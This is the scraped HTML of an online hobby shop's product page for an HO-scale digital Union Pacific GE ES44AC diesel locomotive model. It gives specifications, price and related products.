id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-23062 status-publish first instock product_cat-etrains product_cat-ho-locomotives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/">HO Locomotives</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">DCC &#8211; Type GE ES44AC Diesel Locomotive</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-4.jpg" />
                    </div>
                            </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-1.jpg" />
            </div>
                                <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-2.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-3.jpg" />
                    </div>
                                        <div class="swiper-slide">
                        <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/25440-4.jpg" />
                    </div>
                            </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-428 term-ho-locomotives">HO Locomotives</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">DCC &#8211; Type GE ES44AC Diesel Locomotive</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">TRI25440</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>875.00</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="875.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="TRI25440" data-item-categories="Etrains,HO Locomotives"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">2 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/dcc-type-ge-es44ac-diesel-locomotive/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69130989af2c1">DCC - Type GE ES44AC Diesel Locomotive quantity</label>
	<input
		type="number"
				id="quantity_69130989af2c1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="23062" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="pb9d"><button class="w-tabs-section-header" aria-controls="content-pb9d" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-pb9d"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><div>
<div>
<div>
<div>
<div>
<div>
<div>
<div><span style="font-size: large">HO 1:87 Scale</span></div>
<div></div>
<div>
<div><span style="font-family: Arial;font-size: large"><b>Prototype: </b>Type General Electric ES44AC heavy diesel electric freight locomotive painted and lettered for Union Pacific Railroad (UP). Yellow basic paint scheme. Road number 7495. The locomotive looks as it currently does in real life.</span></div>
<div><span style="font-family: Arial;font-size: large"> </span></div>
<div>
<div>
<div><b>Highlights</b></div>
<div>
<ul>
<li>Completely new tooling.</li>
<li>Factory-installed smoke generator with dynamic smoke exhaust.</li>
<li>Many controllable light and sound functions.</li>
<li>Cab lighting can be controlled digitally.</li>
<li>Lighted number boards can be controlled digitally.</li>
<li>Long-distance headlights can be controlled.</li>
<li>Centrally mounted motor, four axles powered using cardan shafts.</li>
<li>Operation possible with knuckle couplers and normal close couplers.</li>
<li>RailCom-capable decoder included.</li>
</ul>
</div>
</div>
<div><b>Model:</b> The locomotive has a digital decoder and extensive sound and light functions. It also has controlled high-efficiency propulsion with a flywheel, centrally mounted. Two axles powered in each truck using cardan shafts. Traction tires. The locomotive has four headlights on the front and two lamps on the rear of the locomotive positioned next to each other. These lights change over with the direction of travel, will work in conventional operation, and can be turned off in pairs in digital operation. The cab lighting, number board lighting, long-distance headlights, and the blinking function of the headlights can be controlled digitally. Maintenance-free, warm white LEDs are used for the lighting. The locomotive has a factory-installed smoke generator with dynamic smoke exhaust and it can be controlled digitally. It also has many separately applied details. The NEM pockets can be fixed in place using shims included with the locomotive for operation with knuckle couplers. A pilot with a small cutout for the front, brake hoses, and two shims for the NEM pocket are included.</div>
<div>
<div></div>
<div>Length over the buffers approximately 27 cm / 10-5/8&#8243;.</div>
</div>
<div></div>
<div>
<div>Products bearing &#8220;Union Pacific&#8221; are made under trademark license from the Union Pacific Railroad Company.</div>
<div></div>
<div>Another type GE ES44AC diesel locomotive with a different road number can be found in the Trix H0 assortment under item number 25441.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>Note &#8211; Model item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="tda4"><button class="w-tabs-section-header" aria-controls="content-tda4" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-tda4"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-52961 product type-product status-publish has-post-thumbnail brand-artitec product-scale-ho product_cat-accessories-ho-scale product_cat-buildings-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="52961" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/gas-station-esso-standard/" class="w-grid-item-anchor" aria-label="Gas station Esso-Standard"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1000" height="521" src="https://www.etrains.com.au/wp-content/uploads/2025/09/387.634-5.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/09/387.634-5.webp 1000w, https://www.etrains.com.au/wp-content/uploads/2025/09/387.634-5-300x156.webp 300w, https://www.etrains.com.au/wp-content/uploads/2025/09/387.634-5-600x313.webp 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Gas station Esso-Standard</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>91.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="91.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="ART387.634" data-item-categories="Accessories HO Scale,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-23886 product type-product status-publish has-post-thumbnail brand-herpa product-scale-ho product_cat-cars product_cat-cars-ho-scale product_cat-etrains last instock taxable shipping-taxable purchasable product-type-simple" data-id="23886" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/volkswagen-vw-beetle-1303-silver-metallic/" class="w-grid-item-anchor" aria-label="Volkswagen (VW) Beetle 1303, silver metallic"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1344" src="https://www.etrains.com.au/wp-content/uploads/2024/12/430982.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/430982.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2024/12/430982-300x210.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/12/430982-1024x717.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2024/12/430982-600x420.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Volkswagen (VW) Beetle 1303, silver metallic</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-373 term-cars">Cars</span><b>, </b><span class="term-374 term-cars-ho-scale">Cars HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="33.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="HER430982" data-item-categories="Cars,Cars HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-40661 product type-product status-publish has-post-thumbnail brand-herpa product-scale-ho product_cat-etrains product_cat-prime-movers first instock taxable shipping-taxable purchasable product-type-simple" data-id="40661" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/daf-xg-rigid-tractor-3axles-6x2-white/" class="w-grid-item-anchor" aria-label="DAF XG+ rigid tractor 3axles (6&#215;2), white"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="1344" src="https://www.etrains.com.au/wp-content/uploads/2025/08/318990.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/08/318990.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2025/08/318990-300x210.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/08/318990-1024x717.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/08/318990-600x420.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">DAF XG+ rigid tractor 3axles (6&#215;2), white</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-400 term-prime-movers">Prime Movers</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="38.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="HER318990" data-item-categories="Etrains,Prime Movers"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1493,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[23062],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1737436656)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/dcc-type-ge-es44ac-diesel-locomotive/#gf_1' data-formid='1' novalidate>
